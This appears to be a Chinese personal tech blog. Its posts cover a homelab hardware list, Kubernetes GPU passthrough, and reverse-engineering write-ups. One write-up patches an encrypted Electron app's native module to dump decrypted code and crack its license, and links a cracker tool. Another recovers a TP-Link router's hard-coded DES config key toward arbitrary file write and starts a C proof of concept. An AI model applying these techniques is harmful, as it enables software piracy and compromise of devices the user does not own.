
· 2 min read
Yoshino-s
tip

没写完,慢慢更

TL;DR

架构图

Alt text

硬件

列举一下硬件和价格,没写价格的就是我忘了

  • NUC11TNHV79L带扩展板准系统 闲鱼4699
    • 三星 PM9A1 1TB 905
    • Kingston FURY 32G * 2 1179
  • QNAP453d mini 8g 附赠四块4T 3.5寸机械硬盘 闲鱼2600
    • J4125 8g内存,买过来没动过
  • Akcatel 阿尔卡特猫棒 附赠转接头 闲鱼83
  • R720XD 卖家自带所有组件 闲鱼1100
    • E5-2650 * 2
    • 16g * 8 内存
    • 3T * 3 机械硬盘
    • H310 mini 阵列卡
    • 2.5寸硬盘位背板 闲鱼67.44
    • H710p阵列卡 闲鱼95
    • 杂牌 1TB * 2 固态 190
  • 19寸显示器 闲鱼28
  • AX10000 闲鱼1460
  • TP-Link TL-SH1五口2.5g交换机 闲鱼349
  • 七彩虹P106-100 拼多多89
    • 显卡电源线 拼多多6.8
  • 网线耗材,没用完,反正不值几个钱,不写了

网线还有耗材啥的就不算了。

哦对了,还有强电部分

  • 12v 10a 一带多电源 拼多多28.5
  • 15A 面板 楼下五金店10
  • 正泰NBX空开断路器 拼多多18.09
  • 地线排 拼多多2.39
  • 2.5平方电线 自带不要钱

· 8 min read
Yoshino-s

背景

从pdd收了一张100不到的1060,超级牛逼,但是这货不支持视频输出,也不支持编解码。但是牛逼就牛逼在他真的和1060核心一样,久经沙场体质好对吧。(😆

直通

一开始看到了这篇文章,里面提到直接改vendorID和deviceID可能可行,然后从[这里]找到了1060的deviceID,在PVE里面直接填进去,然后去Windows里看了下,确实是1060了,驱动也装得上,但是就是调不起来,估计是驱动还是不太一样,然后就放弃了。

魔改驱动

发现了前辈的文章,这个里面有个魔改驱动,Windows下一键安装,直接就能用。测试后确实成功了。

打游戏

RDP效果炸裂,尝试了下Parsec,网络延迟10ms,解码4ms,编码60ms+++,还是软解码,然后一搜发现这个东西是不支持硬解码的,寄。

尝试MC,发现开光影和不开光影帧率全都稳定20帧,最后发现是服务器U不行,玩游戏U成了瓶颈(服务器U是E5-2650,讲究一个能用就行。

直通K8S

最后想到了还是通进linux里跑跑机器学习吧,然后就开始了漫长的折腾。

k8s官方确实给了文档:https://kubernetes.io/zh-cn/docs/tasks/manage-gpus/scheduling-gpus/,然后跟着这个去一步步安装,结果第一步就寄了。

nvidia-driver

我k8s宿主机用的Rocky Linux 8,centos系的,然后就跟着官方文档安装,一开始用的dnf装的,结果死都装不上,要么是报这种错

Error:
Problem 1: package nvidia-kmod-common-3:515.48.07-1.el8.noarch requires nvidia-kmod = 3:515.48.07, but none of the providers can be installed
- cannot install the best candidate for the job
- package kmod-nvidia-latest-dkms-3:515.48.07-1.el8.x86_64 is filtered out by modular filtering
- nothing provides dkms needed by kmod-nvidia-latest-dkms-3:515.48.07-1.el8.x86_64
- package kmod-nvidia-open-dkms-3:515.48.07-1.el8.x86_64 is filtered out by modular filtering
- nothing provides dkms needed by kmod-nvidia-open-dkms-3:515.48.07-1.el8.x86_64

要么是报这种错

asm/kmap_types.h: no such file or directory

前者不知道为啥,没办法装percompiled的,然后就只能装dkms-latest,但是好想和最新的kernel不兼容,缺少头文件。我rnm

最后看到了这个文章,里面提到了要440版本的驱动,然后我尝试了个470版本的runfile安装,终于成功了。(不知道为啥失败了,也不知道为啥成功了。

nvidia-smi

然后发现驱动打上了,设备驱动也有,但是就是报错

No devices were found

dmesg | grep NVRM中发现了

[   7.969112] NVRM: GPU 0000:01:00.0: RmInitAdapter failed! (0x22:0x56:667)

搜到了这个文章:https://forums.developer.nvidia.com/t/nvrm-rminitadapter-failed-proxmox-gpu-passthrough/199720/2

最后试了下这个成功了。

cpu: host,hidden=1

**** NVIDIA

nvidia-container-toolkit

这个比较简单,跟着这个安装一下,就行,也不会失败

https://docs.nvidia.com/datacenter/cloud-native/container-toolkit/latest/install-guide.html

装完可以试一下

[root@cluster-node0 ~]# ctr run --rm -t --gpus 0 docker.io/nvidia/cuda:12.2.0-base-ubuntu20.04 nvidia-smi nvidia-smi
Wed Sep 27 08:18:40 2023
+-----------------------------------------------------------------------------+
| NVIDIA-SMI 470.199.02 Driver Version: 470.199.02 CUDA Version: 12.2 |
|-------------------------------+----------------------+----------------------+
| GPU Name Persistence-M| Bus-Id Disp.A | Volatile Uncorr. ECC |
| Fan Temp Perf Pwr:Usage/Cap| Memory-Usage | GPU-Util Compute M. |
| | | MIG M. |
|===============================+======================+======================|
| 0 NVIDIA P106-100 On | 00000000:01:00.0 Off | N/A |
| 21% 35C P8 5W / 120W | 0MiB / 6080MiB | 0% Default |
| | | N/A |
+-------------------------------+----------------------+----------------------+

+-----------------------------------------------------------------------------+
| Processes: |
| GPU GI CI PID Type Process name GPU Memory |
| ID ID Usage |
|=============================================================================|
| No running processes found |
+-----------------------------------------------------------------------------+

大成功!

k8s-device-plugin

这个也不难,看这个文章就行

https://github.com/NVIDIA/k8s-device-plugin#quick-start

但是要记得跟着文档改一下配置,不是装完toolkit就行。

我用的helm安装的,基本就一键,贴一下我的配置,基本没改啥,

# Plugin configuration
# Only one of "name" or "map" should ever be set for a given deployment.
# Use "name" to point to an external ConfigMap with a list of configurations.
# Use "map" to build an integrated ConfigMap from a set of configurations as
# part of this helm chart. An example of setting "map" might be:
# config:
# map:
# default: |-
# version: v1
# flags:
# migStrategy: none
# mig-single: |-
# version: v1
# flags:
# migStrategy: single
# mig-mixed: |-
# version: v1
# flags:
# migStrategy: mixed
config:
# ConfigMap name if pulling from an external ConfigMap
name: ""
# Set of named configs to build an integrated ConfigMap from
map:
default: |-
version: v1
flags:
migStrategy: mixed
sharing:
timeSlicing:
renameByDefault: false
failRequestsGreaterThanOne: false
resources:
- name: nvidia.com/gpu
replicas: 4 # 主要是这里,加了个time slicing,然后replicas改成了4,就能同时调度四个pod了
# Default config name within the ConfigMap
default: ""
# List of fallback strategies to attempt if no config is selected and no default is provided
fallbackStrategies: [ "named", "single" ]

legacyDaemonsetAPI: null
compatWithCPUManager: null
migStrategy: null
failOnInitError: null
deviceListStrategy: null
deviceIDStrategy: null
nvidiaDriverRoot: null
gdsEnabled: null
mofedEnabled: null

nameOverride: ""
fullnameOverride: ""
namespaceOverride: ""
selectorLabelsOverride: {}

allowDefaultNamespace: false

imagePullSecrets: []
image:
repository: nvcr.io/nvidia/k8s-device-plugin
pullPolicy: IfNotPresent
# Overrides the image tag whose default is the chart appVersion.
tag: ""

updateStrategy:
type: RollingUpdate

podAnnotations: {}
podSecurityContext: {}
securityContext: {}

resources: {}
nodeSelector: {}
affinity: {}
tolerations:
# This toleration is deprecated. Kept here for backward compatibility
# See https://kubernetes.io/docs/tasks/administer-cluster/guaranteed-scheduling-critical-addon-pods/
- key: CriticalAddonsOnly
operator: Exists
- key: nvidia.com/gpu
operator: Exists
effect: NoSchedule

# Mark this pod as a critical add-on; when enabled, the critical add-on
# scheduler reserves resources for critical add-on pods so that they can
# be rescheduled after a failure.
# See https://kubernetes.io/docs/tasks/administer-cluster/guaranteed-scheduling-critical-addon-pods/
priorityClassName: "system-node-critical"

runtimeClassName: null

# Subcharts
nfd:
nameOverride: node-feature-discovery
enableNodeFeatureApi: false
master:
extraLabelNs:
- nvidia.com
serviceAccount:
name: node-feature-discovery

worker:
tolerations:
- key: "node-role.kubernetes.io/master"
operator: "Equal"
value: ""
effect: "NoSchedule"
- key: "nvidia.com/gpu"
operator: "Equal"
value: "present"
effect: "NoSchedule"
config:
sources:
pci:
deviceClassWhitelist:
- "02"
- "0200"
- "0207"
- "0300"
- "0302"
deviceLabelFields:
- vendor
gfd:
enabled: true
nameOverride: gpu-feature-discovery
namespaceOverride: ""

大成功,所有pod起来了就行。然后看下node的label,有没有标注上去

# kubectl describe node cluster-node0
Name: cluster-node0
Roles: <none>
Labels: .......
nvidia.com/cuda.driver.major=470
nvidia.com/cuda.driver.minor=199
nvidia.com/cuda.driver.rev=02
nvidia.com/cuda.runtime.major=11
nvidia.com/cuda.runtime.minor=4
nvidia.com/gfd.timestamp=1695800061
nvidia.com/gpu.compute.major=6
nvidia.com/gpu.compute.minor=1
nvidia.com/gpu.count=1
nvidia.com/gpu.family=pascal
nvidia.com/gpu.memory=6080
nvidia.com/gpu.product=NVIDIA-P106-100-SHARED
nvidia.com/gpu.replicas=4
nvidia.com/mig.capable=false
nvidia.com/mig.strategy=mixed
......
Capacity:
......
nvidia.com/gpu: 4

大成功!

起pod

$ cat <<EOF | kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
name: gpu-pod
spec:
restartPolicy: Never
containers:
- name: cuda-container
image: nvcr.io/nvidia/k8s/cuda-sample:vectoradd-cuda10.2
resources:
limits:
nvidia.com/gpu: 1 # requesting 1 GPU
tolerations:
- key: nvidia.com/gpu
operator: Exists
effect: NoSchedule
EOF

看一下输出

[Vector addition of 50000 elements]
Copy input data from the host memory to the CUDA device
CUDA kernel launch with 196 blocks of 256 threads
Copy output data from the CUDA device to the host memory
Test PASSED
Done

大成功!

下班!!!

P.S.

caution

CNM,本来想跑个ollama的,结果告诉我illegal instruction,查了一下发现大部分模型都要avx2,然后我这个cpu不支持,寄。

服务器型号是R720XD,只支持E5-2600 v1,v2,但是avx2是v3开始支持的。寄。摆。

· 8 min read
Yoshino-s

遇到了个加密的electron应用,每次都逆一下挺麻烦的,于是准备研究一下思路,一劳永逸一下。

分析

先来看看文件结构,很明显是单纯的electron,在应用层面没做什么改动

image-20220401153425907

resource层面也基本符合要求,把核心代码,组件,node_modules分别打包了

image-20220401153500987

其中node_modules.asarlib.asar中的代码并未有改变,但是app.asar中的代码被加密了

image-20220401153749304

这个加密从v1.0.0开始存在,之前也有很多人分析过了,基本就是照抄的

https://toyobayashi.github.io/2020/01/06/ElectronAsarEncrypt/

这篇文章里的思路

之前的版本中,aes加密,key写死在main.node里,iv在文件头16个字节,key好几个版本没有变,也都没啥事,解包,修改封装一气呵成。

但是在最近一个版本开始,每个发布版的key和iv都是写死的,且每个版本都不同

image-20220401154206701

这就让我们之前直接解密的思路没用了

重新探究

让我们回到加密逻辑,我们来看一下加密的代码,这里直接选用前文提到的文章中的源代码了。(作者好像压根没改多少

static Napi::Value _getModuleObject(const Napi::Env& env, const Napi::Object& exports) {
std::string findModuleScript = "(function (exports) {\n"
"function findModule(start, target) {\n"
" if (start.exports === target) {\n"
" return start;\n"
" }\n"
" for (var i = 0; i < start.children.length; i++) {\n"
" var res = findModule(start.children[i], target);\n"
" if (res) {\n"
" return res;\n"
" }\n"
" }\n"
" return null;\n"
"}\n"
"return findModule(process.mainModule, exports);\n"
"});";
Napi::Function _findFunction = _runScript(env, findModuleScript).As<Napi::Function>();
Napi::Value res = _findFunction({ exports });
if (res.IsNull()) {
Napi::Error::New(env, "Cannot find module object.").ThrowAsJavaScriptException();
}
return res;
}
static Napi::Function _makeRequireFunction(const Napi::Env& env, const Napi::Object& module) {
std::string script = "(function makeRequireFunction(mod) {\n"
"const Module = mod.constructor;\n"

"function validateString (value, name) { if (typeof value !== 'string') throw new TypeError('The \"' + name + '\" argument must be of type string. Received type ' + typeof value); }\n"

"const require = function require(path) {\n"
" return mod.require(path);\n"
"};\n"

"function resolve(request, options) {\n"
"validateString(request, 'request');\n"
"return Module._resolveFilename(request, mod, false, options);\n"
"}\n"

"require.resolve = resolve;\n"

"function paths(request) {\n"
"validateString(request, 'request');\n"
"return Module._resolveLookupPaths(request, mod);\n"
"}\n"

"resolve.paths = paths;\n"

"require.main = process.mainModule;\n"

"require.extensions = Module._extensions;\n"

"require.cache = Module._cache;\n"

"return require;\n"
"});";

Napi::Function _makeRequire = _runScript(env, script).As<Napi::Function>();
return _makeRequire({ module }).As<Napi::Function>();
}

还有一段

#include <unordered_map>

typedef struct AddonData {
// 存 Node 模块引用
std::unordered_map<std::string, Napi::ObjectReference> modules;
// 存函数引用
std::unordered_map<std::string, Napi::FunctionReference> functions;
} AddonData;

static void _deleteAddonData(napi_env env, void* data, void* hint) {
// 释放堆内存
delete static_cast<AddonData*>(data);
}

static Napi::Value modulePrototypeCompile(const Napi::CallbackInfo& info) {
AddonData* addonData = static_cast<AddonData*>(info.Data());
Napi::Function oldCompile = addonData->functions["Module.prototype._compile"].Value();
// 这里推荐使用 C/C++ 的库来做解密
// ...
}

static Napi::Object _init(Napi::Env env, Napi::Object exports) {
Napi::Object module = _getModuleObject(env, exports).As<Napi::Object>();
Napi::Function require = _makeRequireFunction(env, module);
// const mainModule = process.mainModule
Napi::Object mainModule = env.Global().As<Napi::Object>().Get("process").As<Napi::Object>().Get("mainModule").As<Napi::Object>();
// const electron = require('electron')
Napi::Object electron = require({ Napi::String::New(env, "electron") }).As<Napi::Object>();
// require('module')
Napi::Object Module = require({ Napi::String::New(env, "module") }).As<Napi::Object>();
// module.parent
Napi::Value moduleParent = module.Get("parent");

if (module != mainModule || (moduleParent != Module && moduleParent != env.Undefined() && moduleParent != env.Null())) {
// 入口模块不是当前的原生模块,可能会被拦截 API 导致泄露密钥
// 弹窗警告后退出
}

AddonData* addonData = new AddonData;
// 把 addonData 和 exports 对象关联
// exports 被垃圾回收时释放 addonData 指向的内存
NAPI_THROW_IF_FAILED(env,
napi_wrap(env, exports, addonData, _deleteAddonData, nullptr, nullptr),
exports);

// require('crypto')
// addonData->modules["crypto"] = Napi::Persistent(require({ Napi::String::New(env, "crypto") }).As<Napi::Object>());

Napi::Object ModulePrototype = Module.Get("prototype").As<Napi::Object>();
addonData->functions["Module.prototype._compile"] = Napi::Persistent(ModulePrototype.Get("_compile").As<Napi::Function>());
ModulePrototype["_compile"] = Napi::Function::New(env, modulePrototypeCompile, "_compile", addonData);

try {
require({ Napi::String::New(env, "./main.js") }).Call({ _getKey() });
} catch (const Napi::Error& e) {
// 弹窗后退出
// ...
}
return exports;
}

// 不要分号,NODE_API_MODULE 是个宏
NODE_API_MODULE(NODE_GYP_MODULE_NAME, _init)

大概逻辑就是覆盖Module.prototype._compile函数,在addon层面检测加密并解开。

在这之前他去做了几件事

  1. require了几个内部的库,用于后续操作

  2. 检测入口是否为自己,不是说明被第三方调用了,会被注入代码,直接退出

  3. 获得了Module.prototype._compile,并覆写成自己的

这里问题就来了,他的Module.prototype._compile覆盖逻辑为

const oldCompile = Module.prototype._compile
Module.prototype._compile = function (content, filename) {
if (filename.indexOf('app.asar') !== -1) {
// 如果这个 JS 是在 app.asar 里面,就先解密
return oldCompile.call(this, decrypt(Buffer.from(content, 'base64')), filename)
}
return oldCompile.call(this, content, filename)
}

那么问题就来了,我们如果在他之前monkey patch一下Module.prototype._compile是不是就能拦截了?

注入

显然作者考虑到了这个问题,所以他去检测是否是第三方调用的,也就是说你去patch然后require("main.node")是没用的。但是把,作者这里偷懒,为了require方便,直接用一个_makeRequireFunction写了段js做了个函数出来,而且这段代码会在他覆写_compile前执行。懒得去写二进制分析的,还得装一堆反编译工具,那我们直接替换字节就行了,只要让我们注入的脚本长度小于原本的就行。

观察发现

function validateString (value, name) { if (typeof value !== 'string') throw new TypeError('The \"' + name + '\" argument must be of type string. Received type ' + typeof value); }

这个函数可谓是毫无用处,直接给他缩减了就行

所以我们构造如下注入

with open("main.node.bak", "rb") as f:
node = f.read()

inject_old = br"function validateString (value, name) { if (typeof value !== 'string') throw new TypeError('The \"' + name + '\" argument must be of type string. Received type ' + typeof value); }"
inject_new = br"function validateString(){};console.log('hello world');"

assert len(inject_old) >= len(inject_new)

assert inject_old in node

inject_new = inject_new.ljust(len(inject_old), b" ")

node = node.replace(inject_old, inject_new)

with open("main.node", "wb") as f:
f.write(node)

image

当然这样是有极限的,因为长度限定了,那我们不妨去直接require一个外部脚本。

require会有查找范围的问题,我们先看看当前module的搜索范围,注入function validateString(){};console.log(mod);,可以发现它默认的查找范围有node_modules,那么很简单,我们注入一个mod.require("inject.js"),然后在resources/node_modules里放一个inject.js就可以随便注了。(突然想到强网杯随便注,笑

image-20220401160747567

然后dump也很简单了,就注入如下代码

const Module = module.constructor;
const rawCompile = Module.prototype._compile;
const fs = require("fs");
const path = require("path");
Module.prototype._compile = function(content, filename) {
if(filename.indexOf('app.asar') !== -1) {
fs.writeFileSync(path.basename(filename), content);
}
return rawCompile.call(this, content, filename);
}

然后破解这里就不细说了,反正就替换一下lincense就行对吧。

工具

写了个自动化工具去注入,然后插入自定义的js,反正大家想用就去 https://github.com/yoshino-s/typoraCracker 下呗。

· 21 min read
Yoshino-s

昨天晚上下游戏下得太慢了,所以想找点既不占网速又能搞一会的事,就想起来宿舍路由器还没玩过,不如日下路由器吧。

信息收集

咱宿舍路由器版本

image-20220311100114440

固件版本 1.0.6 Build 190829 Rel.45538n ,去官网找一下对应版本固件号。

为什么不把路由器拆了读固件呢,因为我懒。。。想用纯软件手段日了。

后面发现其实连串口就能日但是还是因为我懒。。。

获得固件

官网下载喽

image-20220311100346819

不知道我是V1还是V2但是先下一个版本类似的V1看看吧。

binwalk -e d26gprov1.bin
cd _d26gprov1.bin.extracted && ls
# 10400 10400.7z 177588.squashfs 37EC 37EC.7z squashfs-root
#squashfs-root
#├── bin
#├── data
#├── dev
#├── etc
#├── etc_ro
#├── lib
#├── mnt
#├── overlay
#├── proc
#├── rom
#├── root
#├── sbin
#├── sys
#├── tmp
#├── usr
#├── var -> /tmp
#└── www

挺好的,就这样呗

固件分析

信息收集

先看看kernel版本

strings 10400 | grep Linux
# Linux version 3.10.14 (tplink@tplink-0B) (gcc version 4.6.3 20120201 (prerelease) (Linaro GCC 4.6-2012.02) ) #1 SMP Wed Nov 8 10:04:29 CST 2017
file squashfs-root/bin/busybox
# squashfs-root/bin/busybox: ELF 32-bit LSB executable, MIPS, MIPS32 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, no section header

然后看看里面有啥

image-20220311101054054

image-20220311101112750

image-20220311101207681

明显就是个openwrt定制版,看看版本没已知漏洞,只能自己挖了。cgi-bin有两个路由,但是实测访问不到,他用了另一套路由。

路由探索

这里就体现了真机的好处,直接去看他走的啥路由,就不用模拟了。(嘿嘿嘿,我好懒

image-20220311101342823

然后就是找对应的controller然后找功能点,比如命令注入啥的。

简单分析一下就发现路由入口在/usr/lib/lua/luci/controller/ds.lua

function ds()
local t = {}
local l = require("luci.json")
local r = require("luci.http.protocol")
local n = d.jsondata()
n = n or l.decode(d.get_raw_data() or "", r.urldecode) or {}
if not n then
t[e.NAME] = e.EINVFMT
write_json(t)
return
end
local r = n[KEY_METHOD]
local l = {
[METHOD_DO] = do_action,
[METHOD_ADD] = set_data,
[METHOD_DELETE] = set_data,
[METHOD_MODIFY] = set_data,
[METHOD_GET] = get_data
}
n[KEY_METHOD] = nil
local l = l[r]
if l then
t = l(n, r)
else
t[e.NAME] = e.EINVINSTRUCT
end
write_json(t)
end

大概就是POST一个json,然后根据method字段选择对应的操作。注册操作在/usr/lib/lua/luci/controller/admin/目录下的文件里。先去看功能点吧。

好像找到了?

/usr/lib/lua/luci/controller/admin/weather.lua里,有个很显然的命令注入。

image-20220311102216819

但是后来发现怎么构造都访问不到,后来发现是因为版本问题,我手头路由器没有这个功能点。。。

但不管了,我们继续挖,然后发现其他地方要么做了过滤,要么压根不可控。但是功夫不负有心人,我发现了一个疑似的点。

什么傻逼算法

路由器有这么一个功能,导入导出配置

image-20220311102515870

后台路由长这样

function download_conf()
local n = require("luci.fs")
local r = require("luci.torchlight.util")
local t = {}
local o = string.format("%s/%s", BACK_TMP_DIRPATH, CONF_TMP_NAME)
if not r.merge_conf_list(l.CONFIG_DIR_PATHS, l.CONFIG_FILE_PATHS, l.EXCLUDE_FILE_PATHS, BACK_TMP_DIRPATH, o) then
t[e.NAME] = e.EEXPT
luci.http.prepare_content("application/json")
luci.http.write_json(t)
return
end
if not n.isfile(o) then
t[e.NAME] = e.EEXPT
luci.http.prepare_content("application/json")
luci.http.write_json(t)
return
end
luci.http.header('Content-Disposition', 'attachment; filename=' .. CONF_BIN_FILENAME)
luci.http.prepare_content("application/octet-stream")
local t = assert(io.open(o, "rb"))
while true do
local e = t:read(BUFSIZE)
if e == nil then
break
end
luci.http.write(e)
end
t:close()
n.unlink(o)
end

function upload_conf()
local c = require("luci.fs")
local n = require("luci.torchlight.util")
local i = require("luci.model.uci").cursor()
local r = string.format("%s/%s", RES_TMP_DIRPATH, CONF_TMP_NAME)
local o = string.format("%s/decrypt_conf", RES_TMP_DIRPATH)
local o = {}
o[e.NAME] = e.ENONE
luci.http.prepare_content("text/html")
if not c.mkdir(RES_TMP_DIRPATH, true) then
o[e.NAME] = e.EEXPT
luci.http.write_json(o)
return
end
content_len = n.get_http_content_len()
if content_len > l.MAX_CONF_FILE_SIZE then
o[e.NAME] = e.EFILETOOBIG
luci.http.write_json(o)
luci.http.setfilehandler(function(e, e, e)
end)
luci.http.formvalue("filename")
return
end
local l
luci.http.setfilehandler(function(o, e, t)
if not l then
l = io.open(r, "w")
end
if e then
l:write(e)
end
if t then
l:close()
end
end)
luci.http.formvalue("filename")
local l, r = n.parse_conf(r, RES_TMP_DIRPATH)
if not l then
o[e.NAME] = r
luci.http.write_json(o)
return
end
i:commit_all()
o[t.uciMoudleSpec.dynOptName.waitTime] = n.get_wait_time(t.uciMoudleSpec.optName.restore) or DEFAULT_RESTORE_TIME
luci.http.write_json(o)
end

下载的配置文件是加密的,但没关系,源码都有了,逆一下不是问题。

我们可以发现他生成的时候是这样写的

r.merge_conf_list(l.CONFIG_DIR_PATHS, l.CONFIG_FILE_PATHS, l.EXCLUDE_FILE_PATHS, BACK_TMP_DIRPATH, o)

他似乎读了几个文件,然后合并进结果了。但是在解析的时候,却没有传这几个参数,直接parse了,那我们进行一个大胆的猜测,有任意文件写!

话不多说,我们先来日了他的配置生成和parse

这个方法全在/usr/lib/lua/luci/torchlight/utils.lua里,前面的我们不care,关键是先给他解密了再说

local d = l("luci.lib.des")
-- DES_KEY = "jklsd*%&%HDFG767" -- 在/usr/lib/lua/luci/torchlight/setting.lua
if o.ENONE ~= d.encrypt(t, a.DES_KEY, c) then
n.unlink(t)
return false
end

加解密逻辑也挺简单的,就一个des,但是这个des很玄学,key传了个16位的,压根对不上,也没写模式和iv,还tm是的so。

image-20220311103200862

怎么办,ida呗。

image-20220311103420993

管他写了啥,直接找找开源实现,天下代码一大抄,我直接在github上找到了一模一样的实现,嘻嘻

image-20220311103601385

那不管了,直接给他解一下呗

image-20220311103657737

挺好看的哦,直接进行一个猜测,第一行就是剩下的内容md5加上版本签名。回去看看源码(/usr/lib/lua/luci/torchlight/utils.lua#append_md5_header)也确实这么写的。然后看一下他的parse,这里就不详细分析代码了,反正就是分离出来然后直接覆盖掉FILE_PATH位置上的文件。那不就成了!

POC&EXP

这里我们构造一个POC

#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <time.h>

int ByteToBit(char ch, char bit[8]);
int BitToByte(char bit[8], char *ch);
int Char8ToBit64(char ch[8], char bit[64]);
int Bit64ToChar8(char bit[64], char ch[8]);
int DES_MakeSubKeys(char key[64], char subKeys[16][48]);
int DES_PC1_Transform(char key[64], char tempbts[56]);
int DES_PC2_Transform(char key[56], char tempbts[48]);
int DES_ROL(char data[56], int time);
int DES_IP_Transform(char data[64]);
int DES_IP_1_Transform(char data[64]);
int DES_E_Transform(char data[48]);
int DES_P_Transform(char data[32]);
int DES_SBOX(char data[48]);
int DES_XOR(char R[48], char L[48], int count);
int DES_Swap(char left[32], char right[32]);

//初始置换表IP
int IP_Table[64] = {57, 49, 41, 33, 25, 17, 9, 1,
59, 51, 43, 35, 27, 19, 11, 3,
61, 53, 45, 37, 29, 21, 13, 5,
63, 55, 47, 39, 31, 23, 15, 7,
56, 48, 40, 32, 24, 16, 8, 0,
58, 50, 42, 34, 26, 18, 10, 2,
60, 52, 44, 36, 28, 20, 12, 4,
62, 54, 46, 38, 30, 22, 14, 6};
//逆初始置换表IP^-1
int IP_1_Table[64] = {39, 7, 47, 15, 55, 23, 63, 31,
38, 6, 46, 14, 54, 22, 62, 30,
37, 5, 45, 13, 53, 21, 61, 29,
36, 4, 44, 12, 52, 20, 60, 28,
35, 3, 43, 11, 51, 19, 59, 27,
34, 2, 42, 10, 50, 18, 58, 26,
33, 1, 41, 9, 49, 17, 57, 25,
32, 0, 40, 8, 48, 16, 56, 24};

//扩充置换表E
int E_Table[48] = {31, 0, 1, 2, 3, 4,
3, 4, 5, 6, 7, 8,
7, 8, 9, 10, 11, 12,
11, 12, 13, 14, 15, 16,
15, 16, 17, 18, 19, 20,
19, 20, 21, 22, 23, 24,
23, 24, 25, 26, 27, 28,
27, 28, 29, 30, 31, 0};

//置换函数P
int P_Table[32] = {15, 6, 19, 20, 28, 11, 27, 16,
0, 14, 22, 25, 4, 17, 30, 9,
1, 7, 23, 13, 31, 26, 2, 8,
18, 12, 29, 5, 21, 10, 3, 24};

// S盒
int S[8][4][16] = // S1
{{{14, 4, 13, 1, 2, 15, 11, 8, 3, 10, 6, 12, 5, 9, 0, 7},
{0, 15, 7, 4, 14, 2, 13, 1, 10, 6, 12, 11, 9, 5, 3, 8},
{4, 1, 14, 8, 13, 6, 2, 11, 15, 12, 9, 7, 3, 10, 5, 0},
{15, 12, 8, 2, 4, 9, 1, 7, 5, 11, 3, 14, 10, 0, 6, 13}},
// S2
{{15, 1, 8, 14, 6, 11, 3, 4, 9, 7, 2, 13, 12, 0, 5, 10},
{3, 13, 4, 7, 15, 2, 8, 14, 12, 0, 1, 10, 6, 9, 11, 5},
{0, 14, 7, 11, 10, 4, 13, 1, 5, 8, 12, 6, 9, 3, 2, 15},
{13, 8, 10, 1, 3, 15, 4, 2, 11, 6, 7, 12, 0, 5, 14, 9}},
// S3
{{10, 0, 9, 14, 6, 3, 15, 5, 1, 13, 12, 7, 11, 4, 2, 8},
{13, 7, 0, 9, 3, 4, 6, 10, 2, 8, 5, 14, 12, 11, 15, 1},
{13, 6, 4, 9, 8, 15, 3, 0, 11, 1, 2, 12, 5, 10, 14, 7},
{1, 10, 13, 0, 6, 9, 8, 7, 4, 15, 14, 3, 11, 5, 2, 12}},
// S4
{{7, 13, 14, 3, 0, 6, 9, 10, 1, 2, 8, 5, 11, 12, 4, 15},
{13, 8, 11, 5, 6, 15, 0, 3, 4, 7, 2, 12, 1, 10, 14, 9},
{10, 6, 9, 0, 12, 11, 7, 13, 15, 1, 3, 14, 5, 2, 8, 4},
{3, 15, 0, 6, 10, 1, 13, 8, 9, 4, 5, 11, 12, 7, 2, 14}},
// S5
{{2, 12, 4, 1, 7, 10, 11, 6, 8, 5, 3, 15, 13, 0, 14, 9},
{14, 11, 2, 12, 4, 7, 13, 1, 5, 0, 15, 10, 3, 9, 8, 6},
{4, 2, 1, 11, 10, 13, 7, 8, 15, 9, 12, 5, 6, 3, 0, 14},
{11, 8, 12, 7, 1, 14, 2, 13, 6, 15, 0, 9, 10, 4, 5, 3}},
// S6
{{12, 1, 10, 15, 9, 2, 6, 8, 0, 13, 3, 4, 14, 7, 5, 11},
{10, 15, 4, 2, 7, 12, 9, 5, 6, 1, 13, 14, 0, 11, 3, 8},
{9, 14, 15, 5, 2, 8, 12, 3, 7, 0, 4, 10, 1, 13, 11, 6},
{4, 3, 2, 12, 9, 5, 15, 10, 11, 14, 1, 7, 6, 0, 8, 13}},
// S7
{{4, 11, 2, 14, 15, 0, 8, 13, 3, 12, 9, 7, 5, 10, 6, 1},
{13, 0, 11, 7, 4, 9, 1, 10, 14, 3, 5, 12, 2, 15, 8, 6},
{1, 4, 11, 13, 12, 3, 7, 14, 10, 15, 6, 8, 0, 5, 9, 2},
{6, 11, 13, 8, 1, 4, 10, 7, 9, 5, 0, 15, 14, 2, 3, 12}},
// S8
